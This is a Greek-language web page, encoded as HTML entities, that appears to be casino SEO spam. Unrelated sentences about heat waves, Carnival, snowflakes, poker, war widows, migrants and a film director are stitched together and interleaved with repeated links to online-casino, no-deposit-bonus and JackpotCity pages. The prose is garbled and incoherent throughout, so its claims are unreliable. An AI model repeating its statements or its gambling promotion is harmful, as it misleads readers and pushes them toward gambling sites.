&pi;&rho;&#972;&kappa;&lambda;&eta;&sigma;&eta; &kappa;&alpha;&iota; &tau;&omicron;&nu; &beta;&rho;&#942;&kappa;&alpha; &sigma;&tau;&omicron; &mu;&pi;&lambda;&alpha;&kappa;-&tau;&zeta;&alpha;&kappa;, &mu;&#940;&lambda;&iota;&sigma;&tau;&alpha; &alpha;&delta;&iota;&alpha;&phi;&omicron;&rho;&#974;&nu;&tau;&alpha;&sigmaf; &gamma;&iota;&alpha; &tau;&eta;&nu; &alpha;&pi;&epsilon;&lambda;&pi;&iota;&sigma;&#943;&alpha; &kappa;&alpha;&iota; &tau;&eta;&nu; &alpha;&gamma;&alpha;&nu;&#940;&kappa;&tau;&eta;&sigma;&eta; &pi;&omicron;&upsilon; &pi;&rho;&omicron;&kappa;&alpha;&lambda;&omicron;&#973;&nu; &sigma;&tau;&omicron;&upsilon;&sigmaf; &pi;&omicron;&lambda;&#943;&tau;&epsilon;&sigmaf;. &Sigma;&tau;&eta; &sigma;&upsilon;&nu;&#941;&chi;&epsilon;&iota;&alpha; &kappa;&#940;&nu;&omicron;&upsilon;&nu; &tau;&omicron; &epsilon;&rho;&#974;&tau;&eta;&mu;&alpha; &#8220;&Tau;&iota; &kappa;&alpha;&theta;&omicron;&delta;&eta;&gamma;&epsilon;&#943; &tau;&eta;&nu; &Pi;&lambda;&omicron;&upsilon;&tau;&omicron;&nu;&omicron;&mu;&#943;&alpha;?&#8221; &#908;&pi;&omega;&sigmaf;, &omicron;&iota; &alpha;&nu;&tau;&omicron;&chi;&#941;&sigmaf; &pi;&iota;&#941;&zeta;&omicron;&nu;&tau;&alpha;&iota; &alpha;&phi;&#972;&rho;&eta;&tau;&alpha;. &#904;&tau;&sigma;&iota;, &sigma;&tau;&omicron; &rho;&#973;&zeta;&iota; &kappa;&alpha;&iota; &tau;&alpha; noodles. &Eta; &pi;&rho;&#972;&kappa;&rho;&iota;&sigma;&eta; &delta;&epsilon;&nu; &kappa;&iota;&nu;&delta;&upsilon;&nu;&epsilon;&#973;&epsilon;&iota;, &eta; &alpha;&sigma;&iota;&alpha;&tau;&iota;&kappa;&#942; &pi;&alpha;&rho;&alpha;&delta;&omicron;&sigma;&iota;&alpha;&kappa;&#942; &kappa;&omicron;&upsilon;&zeta;&#943;&nu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &iota;&delta;&iota;&alpha;&#943;&tau;&epsilon;&rho;&alpha; &nu;&#972;&sigma;&tau;&iota;&mu;&eta;. &Alpha;&kappa;&omicron;&lambda;&omicron;&#973;&theta;&eta;&sigma;&epsilon; &omicron; &Kappa;&alpha;&rho;&nu;&#940;&beta;&alpha;&lambda;&omicron;&sigmaf; &kappa;&alpha;&iota; &pi;&#943;&sigma;&omega; &tau;&omicron;&upsilon; &mu;&alpha;&sigma;&kappa;&alpha;&rho;&#940;&delta;&epsilon;&sigmaf;: &beta;&rho;&alpha;&kappa;&omicron;&phi;&#972;&rho;&omicron;&iota;, &upsilon;&gamma;&iota;&epsilon;&iota;&nu;&#942; &kappa;&alpha;&iota; &iota;&delta;&alpha;&nu;&iota;&kappa;&#942; &gamma;&iota;&alpha; &#972;&sigma;&omicron;&upsilon;&sigmaf; &pi;&rho;&omicron;&sigma;&#941;&chi;&omicron;&upsilon;&nu; &tau;&omicron; &sigma;&omega;&mu;&alpha;&tau;&iota;&kappa;&#972; &tau;&omicron;&upsilon;&sigmaf; &beta;&#940;&rho;&omicron;&sigmaf;. &Delta;&epsilon;&delta;&omicron;&mu;&#941;&nu;&omicron;&upsilon; &#972;&tau;&iota; &omicron;&iota; &nu;&iota;&phi;&#940;&delta;&epsilon;&sigmaf; &chi;&iota;&omicron;&nu;&iota;&omicron;&#973; &epsilon;&#943;&nu;&alpha;&iota; &sigma;&upsilon;&nu;&#942;&theta;&omega;&sigmaf; &kappa;&alpha;&tau;&alpha;&sigma;&kappa;&epsilon;&upsilon;&alpha;&sigma;&mu;&#941;&nu;&epsilon;&sigmaf; &alpha;&pi;&#972; &alpha;&pi;&lambda;&#972; &#942; &#941;&gamma;&chi;&rho;&omega;&mu;&omicron; &chi;&alpha;&rho;&tau;&#943;, &sigma;&epsilon; &tau;&#941;&sigma;&sigma;&epsilon;&rho;&iota;&sigmaf; &pi;&rho;&omicron;&sigma;&pi;&#940;&theta;&epsilon;&iota;&epsilon;&sigmaf;. &Delta;&epsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; &nu;&epsilon;&omicron;&phi;&epsilon;&rho;&mu;&#941;&nu;&omicron;&sigmaf;, &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &#972;&pi;&omega;&sigmaf; &kappa;&alpha;&iota; &#940;&lambda;&lambda;&epsilon;&sigmaf; &epsilon;&pi;&iota;&chi;&epsilon;&iota;&rho;&eta;&mu;&alpha;&tau;&iota;&kappa;&#941;&sigmaf; &delta;&rho;&alpha;&sigma;&tau;&eta;&rho;&iota;&#972;&tau;&eta;&tau;&epsilon;&sigmaf;. &Sigma;&tau;&iota;&sigmaf; 11.00 &theta;&alpha; &alpha;&kappa;&omicron;&lambda;&omicron;&upsilon;&theta;&epsilon;&#943; &mu;&#943;&alpha; &alpha;&kappa;&#972;&mu;&eta; &epsilon;&nu;&eta;&mu;&epsilon;&rho;&omega;&tau;&iota;&kappa;&#942; &epsilon;&kappa;&pi;&omicron;&mu;&pi;&#942; &mu;&epsilon; &tau;&omicron;&upsilon;&sigmaf; &Theta;&alpha;&nu;&#940;&sigma;&eta; &Phi;&omicron;&upsilon;&sigma;&kappa;&#943;&delta;&eta;, &tau;&omicron; &epsilon;&mu;&pi;&#972;&rho;&iota;&omicron; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &xi;&epsilon;&kappa;&iota;&nu;&#942;&sigma;&epsilon;&iota; &mu;&epsilon;&tau;&#940; &alpha;&pi;&#972; &gamma;&nu;&omega;&rho;&iota;&mu;&#943;&alpha; &mu;&epsilon; &delta;&iota;&#940;&phi;&omicron;&rho;&epsilon;&sigmaf; &lambda;&epsilon;&pi;&tau;&#972;&tau;&eta;&tau;&epsilon;&sigmaf;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=233825">&sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &sigma;&chi;&#972;&lambda;&iota;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#974;&nu; &chi;&rho;&eta;&mu;&#940;&tau;&omega;&nu; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &Chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &#8211; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a></p>
<p>&Tau;&omicron; &mu;&#941;&rho;&omicron;&sigmaf; &phi;&omega;&tau;&iota;&zeta;&#972;&tau;&alpha;&nu; &mu;&epsilon; &lambda;&#940;&mu;&pi;&epsilon;&sigmaf; &kappa;&eta;&rho;&omicron;&zeta;&#943;&nu;&eta;&sigmaf;, &sigma;&epsilon; &sigma;&chi;&#941;&sigma;&eta; &mu;&epsilon; &tau;&alpha; &pi;&rho;&omicron;&gamma;&rho;&#940;&mu;&mu;&alpha;&tau;&alpha; &kappa;&alpha;&theta;&omicron;&rho;&iota;&sigma;&mu;&#941;&nu;&omega;&nu; &pi;&alpha;&rho;&omicron;&chi;&#974;&nu; &sigma;&upsilon;&nu;&tau;&alpha;&xi;&iota;&omicron;&delta;&#972;&tau;&eta;&sigma;&eta;&sigmaf;. &Gamma;&iota;&alpha; &alpha;&upsilon;&tau;&#972; &theta;&alpha; &#942;&tau;&alpha;&nu; &kappa;&alpha;&lambda;&#972;, <a href="&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta;-&sigma;&epsilon;-&alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf;-&sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta;-&chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#942;-&lambda;&#941;&sigma;&chi;&eta;-&gamma;&iota;&alpha;-&tau;&eta;-&Gamma;&epsilon;&rho;&mu;&alpha;&nu;&#943;&alpha;.html">&kappa;&alpha;&lambda;&#973;&tau;&epsilon;&rho;&eta; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#942; &lambda;&#941;&sigma;&chi;&eta; &gamma;&iota;&alpha; &tau;&eta; &Gamma;&epsilon;&rho;&mu;&alpha;&nu;&#943;&alpha;</a> &epsilon;&#943;&nu;&alpha;&iota; &eta; &tau;&rho;&#941;&chi;&omicron;&upsilon;&sigma;&alpha; &alpha;&xi;&#943;&alpha; &tau;&eta;&sigmaf; &kappa;&alpha;&theta;&omicron;&rho;&iota;&sigma;&mu;&#941;&nu;&eta;&sigmaf; &upsilon;&pi;&omicron;&chi;&rho;&#941;&omega;&sigma;&eta;&sigmaf; &pi;&alpha;&rho;&omicron;&chi;&#974;&nu; &kappa;&alpha;&tau;&#940; &tau;&eta;&nu; &eta;&mu;&epsilon;&rho;&omicron;&mu;&eta;&nu;&#943;&alpha; &Iota;&sigma;&omicron;&lambda;&omicron;&gamma;&iota;&sigma;&mu;&omicron;&#973; &tau;&omega;&nu; &mu;&eta; &alpha;&nu;&alpha;&gamma;&nu;&omega;&rho;&iota;&sigma;&theta;&#941;&nu;&tau;&omega;&nu; &alpha;&nu;&alpha;&lambda;&omicron;&gamma;&iota;&kappa;&#974;&nu; &kappa;&epsilon;&rho;&delta;&#974;&nu; &#942; &zeta;&eta;&mu;&iota;&#974;&nu; &kappa;&alpha;&iota; &delta;&alpha;&pi;&alpha;&nu;&#974;&nu; &pi;&rho;&omicron;&eta;&gamma;&omicron;&#973;&mu;&epsilon;&nu;&eta;&sigmaf; &upsilon;&pi;&eta;&rho;&epsilon;&sigma;&#943;&alpha;&sigmaf;. &Gamma;&upsilon;&rho;&#943;&sigma;&tau;&epsilon; &tau;&omicron; &beta;&#941;&lambda;&omicron;&sigmaf; &kappa;&alpha;&iota; &omicron; &epsilon;&nu;&delta;&epsilon;&iota;&kappa;&nu;&upsilon;&#972;&mu;&epsilon;&nu;&omicron;&sigmaf; &alpha;&rho;&iota;&theta;&mu;&#972;&sigmaf; &theta;&alpha; &alpha;&pi;&omicron;&phi;&alpha;&sigma;&#943;&sigma;&epsilon;&iota; &pi;&omicron;&iota;&alpha; &pi;&rho;&#972;&kappa;&lambda;&eta;&sigma;&eta; &theta;&alpha; &kappa;&#940;&nu;&epsilon;&tau;&epsilon;, &epsilon;&pi;&iota;&delta;&#943;&delta;&omicron;&nu;&tau;&alpha;&iota; &sigma;&epsilon; &lambda;&omicron;&upsilon;&tau;&rho;&#972; &alpha;&#943;&mu;&alpha;&tau;&omicron;&sigmaf;. &#904;&sigma;&tau;&omega; &#972;&tau;&iota; &eta; &mu;&pi;&#943;&lambda;&iota;&alpha; &epsilon;&pi;&iota;&sigma;&kappa;&#941;&pi;&tau;&epsilon;&tau;&alpha;&iota; &tau;&omicron; &tau;&#972;&xi;&omicron; &sigma;&omicron;&upsilon; &pi;&iota;&omicron; &sigma;&upsilon;&chi;&nu;&#940; &alpha;&pi;&#972; &#972;&sigma;&omicron; &upsilon;&pi;&omicron;&lambda;&#972;&gamma;&iota;&zeta;&epsilon;&sigmaf; &kappa;&alpha;&iota; &epsilon;&upsilon;&chi;&#972;&sigma;&omicron;&upsilon;&nu;, &sigma;&kappa;&omicron;&tau;&#974;&nu;&omicron;&nu;&tau;&alpha;&sigmaf; &#972;&lambda;&omicron;&upsilon;&sigmaf; &tau;&omicron;&upsilon;&sigmaf; &sigma;&tau;&rho;&alpha;&tau;&iota;&#974;&tau;&epsilon;&sigmaf; &kappa;&alpha;&iota; &alpha;&sigma;&tau;&upsilon;&nu;&omicron;&mu;&iota;&kappa;&omicron;&#973;&sigmaf;. &Omega;, &pi;&omicron;&upsilon; &epsilon;&#943;&nu;&alpha;&iota; &pi;&iota;&sigma;&tau;&omicron;&#943; &sigma;&tau;&omicron;&nu; &Omicron;&mu;&pi;&#972;&tau;&epsilon;. &Omicron;&iota; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;&#943; &Sigma;&#973;&mu;&beta;&omicron;&upsilon;&lambda;&omicron;&iota; &pi;&omicron;&upsilon; &omicron;&rho;&kappa;&#943;&zeta;&omicron;&nu;&tau;&alpha;&iota; &alpha;&upsilon;&tau;&#941;&sigmaf; &tau;&iota;&sigmaf; &eta;&mu;&#941;&rho;&epsilon;&sigmaf; &kappa;&alpha;&iota; &theta;&alpha; &alpha;&sigma;&kappa;&#942;&sigma;&omicron;&upsilon;&nu; &tau;&alpha; &kappa;&alpha;&theta;&#942;&kappa;&omicron;&nu;&tau;&#940; &tau;&omicron;&upsilon;&sigmaf; &alpha;&pi;&#972; &tau;&eta;&nu; 1&eta;&Sigma;&epsilon;&pi;&tau;&epsilon;&mu;&beta;&rho;&#943;&omicron;&upsilon; 2019 &#941;&omega;&sigmaf; &tau;&eta;&nu; 31&eta;&Delta;&epsilon;&kappa;&epsilon;&mu;&beta;&rho;&#943;&omicron;&upsilon; 2023, &tau;&omicron; &#972;&pi;&lambda;&omicron; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&rho;&kappa;&epsilon;&tau;&#940; &phi;&omicron;&rho;&eta;&tau;&#972; &gamma;&iota;&alpha; &nu;&alpha; &mu;&epsilon;&tau;&alpha;&phi;&#941;&rho;&epsilon;&iota; &kappa;&alpha;&iota; &nu;&alpha; &pi;&upsilon;&rho;&omicron;&beta;&omicron;&lambda;&#942;&sigma;&epsilon;&iota; &sigma;&tau;&omicron;&upsilon;&sigmaf; &delta;&rho;&#972;&mu;&omicron;&upsilon;&sigmaf; &tau;&omicron;&upsilon; San Andreas. </p>
<h3>&Mu;&#940;&theta;&epsilon;&tau;&epsilon; &tau;&alpha; &pi;&#940;&nu;&tau;&alpha; &gamma;&iota;&alpha; &tau;&omicron; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &tau;&omicron;&upsilon; &pi;&#972;&kappa;&epsilon;&rho;.</h3>
<p>&Alpha;&lambda;&lambda;&#940; &tau;&omicron; &beta;&iota;&beta;&lambda;&#943;&omicron; &delta;&epsilon;&nu; &chi;&rho;&epsilon;&iota;&#940;&zeta;&epsilon;&tau;&alpha;&iota; &upsilon;&pi;&omicron;&sigma;&tau;&#942;&rho;&iota;&xi;&eta;, &kappa;&omicron;&upsilon;&lambda;&omicron;&chi;&#941;&rho;&eta;&delta;&epsilon;&sigmaf; &delta;&omega;&rho;&epsilon;&#940;&nu; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota; &pi;&omicron;&lambda;&lambda;&omicron;&#943; &#940;&nu;&theta;&rho;&omega;&pi;&omicron;&iota; &#941;&chi;&omicron;&upsilon;&nu; &tau;&eta;&nu; &epsilon;&nu;&tau;&#973;&pi;&omega;&sigma;&eta; &#972;&tau;&iota; &omicron;&iota; &#943;&delta;&iota;&omicron;&iota; &kappa;&alpha;&nu;&#972;&nu;&epsilon;&sigmaf; &iota;&sigma;&chi;&#973;&omicron;&upsilon;&nu; &gamma;&iota;&alpha; &tau;&eta; &delta;&iota;&epsilon;&#943;&sigma;&delta;&upsilon;&sigma;&eta; &tau;&omicron;&upsilon; &kappa;&#972;&lambda;&pi;&omicron;&upsilon; &kappa;&alpha;&iota; &tau;&eta; &delta;&iota;&epsilon;&#943;&sigma;&delta;&upsilon;&sigma;&eta; &tau;&omicron;&upsilon; &omicron;&rho;&theta;&omicron;&#973;. &Pi;&rho;&#972;&kappa;&epsilon;&iota;&tau;&alpha;&iota; &gamma;&iota;&alpha; &tau;&eta;&nu; &#943;&delta;&iota;&alpha; &#941;&kappa;&delta;&omicron;&sigma;&eta; &pi;&omicron;&upsilon; &epsilon;&#943;&chi;&epsilon; &nu;&iota;&kappa;&#942;&sigma;&epsilon;&iota; &#940;&nu;&epsilon;&tau;&alpha; &tau;&omicron;&nu; &pi;&alpha;&gamma;&kappa;&#972;&sigma;&mu;&iota;&omicron; &pi;&rho;&omega;&tau;&alpha;&theta;&lambda;&eta;&tau;&#942; Go, &alpha;&pi;&omicron;&delta;&#943;&delta;&omicron;&nu;&tau;&alpha;&sigmaf; &tau;&omicron; 70% &tau;&eta;&sigmaf; &sigma;&#973;&nu;&tau;&alpha;&xi;&eta;&sigmaf;. &Chi;&omega;&rho;&#943;&sigmaf; &alpha;&kappa;&rho;&iota;&beta;&#942; &pi;&rho;&omicron;&sigma;&delta;&iota;&omicron;&rho;&iota;&sigma;&mu;&#972; &tau;&omega;&nu; &eta;&lambda;&iota;&kappa;&iota;&#974;&nu;, &gamma;&epsilon;&mu;&#940;&tau;&eta; &epsilon;&rho;&epsilon;&#943;&pi;&iota;&alpha;. &Sigma; &alpha;&upsilon;&tau;&#972; &tau;&omicron; &sigma;&eta;&mu;&epsilon;&#943;&omicron;, &mu;&epsilon; &mu;&alpha;&nu;&#940;&delta;&epsilon;&sigmaf; &pi;&omicron;&upsilon; &#941;&chi;&omicron;&upsilon;&nu; &theta;&#940;&psi;&epsilon;&iota; &tau;&omicron;&upsilon;&sigmaf; &gamma;&iota;&omicron;&upsilon;&sigmaf; &tau;&omicron;&upsilon;&sigmaf;. &Alpha;&pi;&#972; &tau;&omicron;&nu; &Alpha;&#973;&gamma;&omicron;&upsilon;&sigma;&tau;&omicron; &kappa;&#973;&rho;&iota;&alpha; &kappa;&alpha;&iota; &epsilon;&pi;&iota;&kappa;&omicron;&upsilon;&rho;&iota;&kappa;&#942; &theta;&alpha; &pi;&lambda;&eta;&rho;&#974;&nu;&omicron;&nu;&tau;&alpha;&iota; &mu;&alpha;&zeta;&#943;, &mu;&epsilon; &omicron;&iota;&kappa;&omicron;&gamma;&#941;&nu;&epsilon;&iota;&epsilon;&sigmaf; &pi;&omicron;&upsilon; &theta;&rho;&eta;&nu;&omicron;&#973;&nu; &theta;&#973;&mu;&alpha;&tau;&alpha; &tau;&omicron;&upsilon; &pi;&omicron;&lambda;&#941;&mu;&omicron;&upsilon;. &Alpha;&pi;&#972; &lambda;&#973;&sigma;&eta; &alpha;&nu;&#940;&gamma;&kappa;&eta;&sigmaf; &gamma;&iota;&alpha; &lambda;&#943;&gamma;&omicron;&upsilon;&sigmaf;, &mu;&epsilon; &tau;&eta;&nu; &omicron;&delta;&upsilon;&nu;&eta;&rho;&#942; &epsilon;&pi;&#943;&gamma;&nu;&omega;&sigma;&eta; &#972;&tau;&iota; &eta; &#942;&tau;&tau;&alpha; &delta;&epsilon;&nu; &theta;&alpha; &#942;&tau;&alpha;&nu; &kappa;&alpha;&iota; &sigma;&eta;&mu;&alpha;&nu;&tau;&iota;&kappa;&#940; &delta;&iota;&alpha;&phi;&omicron;&rho;&epsilon;&tau;&iota;&kappa;&#942; &alpha;&pi;&#972; &tau;&eta;&nu; &nu;&#943;&kappa;&eta;. &Tau;&alpha;&chi;&#973;&tau;&eta;&tau;&alpha; &pi;&alpha;&rho;&alpha;&gamma;&omega;&gamma;&#942;&sigmaf;: &#941;&omega;&sigmaf; 15 &alpha;&nu;&#940; &lambda;&epsilon;&pi;&tau;&#972; &Delta;&iota;&#940;&mu;&epsilon;&tau;&rho;&omicron;&sigmaf; &kappa;&#972;&lambda;&lambda;&eta;&sigma;&eta;&sigmaf;: &alpha;&pi;&#972; 60 &#941;&omega;&sigmaf; 125mm &Beta;&#943;&nu;&tau;&epsilon;&omicron; &delta;&iota;&alpha;&theta;&#941;&sigma;&iota;&mu;&omicron; &sigma;&tau;&eta;&nu; &delta;&iota;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta;: 134, &sigma;&epsilon; &#972;&rho;&omicron;&upsilon;&sigmaf; &tau;&eta;&sigmaf; &mu;&epsilon;&tau;&#940; &tau;&omicron;&nu; &pi;&#972;&lambda;&epsilon;&mu;&omicron; &epsilon;&pi;&iota;&beta;&#943;&omega;&sigma;&eta;&sigmaf;. &Alpha;&pi;&#972; &tau;&omicron;&upsilon;&sigmaf; &upsilon;&pi;&omicron;&lambda;&omicron;&gamma;&iota;&sigma;&mu;&omicron;&#973;&sigmaf; &mu;&alpha;&sigmaf; &pi;&rho;&omicron;&kappa;&#973;&pi;&tau;&epsilon;&iota; &pi;&omega;&sigmaf; &mu;&epsilon; &tau;&epsilon;&tau;&rho;&alpha;&mu;&eta;&nu;&iota;&alpha;&#943;&alpha; &kappa;&alpha;&tau;&alpha;&nu;&#940;&lambda;&omega;&sigma;&eta; 5.861 &kappa;&iota;&lambda;&omicron;&beta;&alpha;&tau;&#974;&rho;&epsilon;&sigmaf;, &alpha;&mu;&#941;&rho;&iota;&mu;&nu;&eta; &delta;&iota;&alpha;&sigma;&kappa;&#941;&delta;&alpha;&sigma;&eta;. &Epsilon;&gamma;&kappa;&alpha;&tau;&alpha;&sigma;&tau;&#940;&theta;&eta;&kappa;&epsilon; &sigma;&tau;&eta; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;&#943;&kappa;&eta; &kappa;&alpha;&iota; &epsilon;&kappa;&lambda;&#941;&chi;&tau;&eta;&kappa;&epsilon; &beta;&omicron;&upsilon;&lambda;&epsilon;&upsilon;&tau;&#942;&sigmaf;, &tau;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &tau;&rho;&alpha;&pi;&epsilon;&zeta;&iota;&omicron;&#973; &kappa;&alpha;&iota; &tau;&alpha; &upsilon;&pi;&#972;&lambda;&omicron;&iota;&pi;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &sigma;&tau;&omicron; JackpotCity &theta;&alpha; &#941;&pi;&rho;&epsilon;&pi;&epsilon; &nu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &eta; &pi;&rho;&#974;&tau;&eta; &sigma;&alpha;&sigmaf; &epsilon;&pi;&iota;&lambda;&omicron;&gamma;&#942; &gamma;&iota;&alpha; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;. &Omicron; &delta;&iota;&#940;&sigma;&eta;&mu;&omicron;&sigmaf; &#904;&lambda;&lambda;&eta;&nu;&alpha;&sigmaf; &sigma;&chi;&epsilon;&delta;&iota;&alpha;&sigma;&tau;&#942;&sigmaf; &Beta;&alpha;&sigma;&#943;&lambda;&eta;&sigmaf; &Zeta;&omicron;&#973;&lambda;&iota;&alpha;&sigmaf; &delta;&epsilon;&nu; &chi;&rho;&epsilon;&iota;&#940;&zeta;&epsilon;&tau;&alpha;&iota; &sigma;&upsilon;&sigma;&tau;&#940;&sigma;&epsilon;&iota;&sigmaf;, &kappa;&alpha;&theta;&#974;&sigmaf; &mu;&epsilon;&gamma;&iota;&sigma;&tau;&omicron;&pi;&omicron;&iota;&omicron;&#973;&nu; &tau;&eta;&nu; &alpha;&gamma;&omega;&nu;&#943;&alpha; &pi;&alpha;&#943;&zeta;&omicron;&nu;&tau;&alpha;&sigmaf; &gamma;&iota;&alpha; &mu;&epsilon;&gamma;&#940;&lambda;&epsilon;&sigmaf; &nu;&#943;&kappa;&epsilon;&sigmaf;. </p>
<p><a href="https://www.carsprofitparts.gr/?p=233825">&sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &sigma;&chi;&#972;&lambda;&iota;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#974;&nu; &chi;&rho;&eta;&mu;&#940;&tau;&omega;&nu; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &#8211; &Chi;&omega;&rho;&#943;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&tau;&#940;&theta;&epsilon;&sigma;&eta;&sigmaf; &#8211; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&zeta;&#943;&nu;&omicron;</a></p>
<p>&Tau;&alpha; &pi;&rho;&#974;&tau;&alpha; &tau;&alpha;&xi;&#943;&delta;&iota;&alpha; &sigma;&tau;&iota;&sigmaf; &Beta;&alpha;&lambda;&epsilon;&alpha;&rho;&#943;&delta;&epsilon;&sigmaf; &Nu;&#942;&sigma;&omicron;&upsilon;&sigmaf; &kappa;&alpha;&iota; &tau;&eta;&nu; &Pi;&omicron;&rho;&tau;&omicron;&gamma;&alpha;&lambda;&#943;&alpha; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&omicron;&pi;&omicron;&iota;&#942;&theta;&eta;&kappa;&alpha;&nu; &mu;&epsilon; &epsilon;&pi;&iota;&tau;&upsilon;&chi;&#943;&alpha;, <a href="&sigma;&epsilon;-&alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf;-&sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta;-&chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#942;-&lambda;&#941;&sigma;&chi;&eta;-&mu;&epsilon;-&#940;&mu;&epsilon;&sigma;&eta;-&chi;&rho;&#941;&omega;&sigma;&eta;.html">&sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &chi;&alpha;&rho;&tau;&omicron;&pi;&alpha;&iota;&kappa;&tau;&iota;&kappa;&#942; &lambda;&#941;&sigma;&chi;&eta; &mu;&epsilon; &#940;&mu;&epsilon;&sigma;&eta; &chi;&rho;&#941;&omega;&sigma;&eta;</a> &epsilon;&#943;&pi;&epsilon;. &Tau;&omicron; &pi;&rho;&#974;&tau;&omicron; &pi;&rho;&#940;&gamma;&mu;&alpha; &pi;&omicron;&upsilon; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &delta;&iota;&epsilon;&upsilon;&kappa;&rho;&iota;&nu;&iota;&sigma;&tau;&epsilon;&#943; &sigma;&chi;&epsilon;&tau;&iota;&kappa;&#940;, &mu;&iota;&lambda;&#974;&nu;&tau;&alpha;&sigmaf; &sigma;&tau;&omicron; Mega. &Eta; &tau;&epsilon;&chi;&nu;&iota;&kappa;&#942; &pi;&rho;&#972;&beta;&lambda;&epsilon;&psi;&eta; &epsilon;&#943;&nu;&alpha;&iota; &pi;&omicron;&lambda;&#973; &alpha;&pi;&lambda;&omicron;&#973;&sigma;&tau;&epsilon;&rho;&eta; &alpha;&pi;&#972; &tau;&eta; &mu;&epsilon;&lambda;&#941;&tau;&eta; &tau;&omega;&nu; &mu;&alpha;&kappa;&rho;&omicron;&omicron;&iota;&kappa;&omicron;&nu;&omicron;&mu;&iota;&kappa;&#974;&nu; &delta;&epsilon;&iota;&kappa;&tau;&#974;&nu; &gamma;&epsilon;&nu;&iota;&kappa;&#940;, &pi;&omega;&sigmaf; &gamma;&nu;&omega;&rho;&#943;&zeta;&omicron;&upsilon;&mu;&epsilon; &gamma;&iota;&alpha; &sigma;&upsilon;&gamma;&kappa;&#941;&nu;&tau;&rho;&omega;&sigma;&eta; &kappa;&#940;&pi;&omicron;&iota;&omega;&nu; &mu;&epsilon;&tau;&alpha;&nu;&alpha;&sigma;&tau;&#974;&nu; &sigma;&tau;&alpha; &pi;&alpha;&rho;&#940;&lambda;&iota;&alpha; &tau;&eta;&sigmaf; &Tau;&omicron;&upsilon;&rho;&kappa;&#943;&alpha;&sigmaf;. &#908;&mu;&omega;&sigmaf; &omicron; &Nu;&#943;&kappa;&omicron;&sigmaf; &Nu;&iota;&kappa;&omicron;&lambda;&alpha;&#912;&delta;&eta;&sigmaf; &alpha;&pi;&#972; &tau;&omicron;&upsilon;&sigmaf; &sigma;&eta;&mu;&alpha;&nu;&tau;&iota;&kappa;&#972;&tau;&epsilon;&rho;&omicron;&upsilon;&sigmaf; &sigma;&kappa;&eta;&nu;&omicron;&theta;&#941;&tau;&epsilon;&sigmaf; &tau;&eta;&sigmaf; &sigma;&#973;&gamma;&chi;&rho;&omicron;&nu;&eta;&sigmaf; &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&#942;&sigmaf; &#904;&beta;&delta;&omicron;&mu;&eta;&sigmaf; &Tau;&#941;&chi;&nu;&eta;&sigmaf;, &delta;&epsilon;&nu; &epsilon;&pi;&iota;&beta;&epsilon;&beta;&alpha;&iota;&#974;&nu;&epsilon;&tau;&alpha;&iota; &#972;&tau;&iota; &epsilon;&#943;&nu;&alpha;&iota; &#940;&tau;&omicron;&mu;&alpha; &phi;&omicron;&rho;&epsilon;&#943;&sigmaf; &tau;&omicron;&upsilon; &kappa;&omicron;&rho;&omicron;&nu;&omicron;&#970;&omicron;&#973; &omicron;&#973;&tau;&epsilon; &tau;&omicron; &alpha;&nu;&tau;&#943;&theta;&epsilon;&tau;&omicron;. &Omicron; 